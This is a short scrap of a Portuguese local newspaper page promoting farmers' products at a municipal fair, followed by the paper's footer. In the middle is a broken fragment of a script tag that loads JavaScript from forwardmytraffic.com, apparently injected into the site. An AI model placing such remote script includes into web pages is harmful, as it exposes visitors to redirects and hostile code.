
Prestigie os agricultores familiares e os talentos da terra
consumindo os produtos comercializados na Feira Municipal.
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -
Equipe Gazeta
https://gazetatresbarrense.com.br
Somos um jornal de notícias e classificados gratuitos.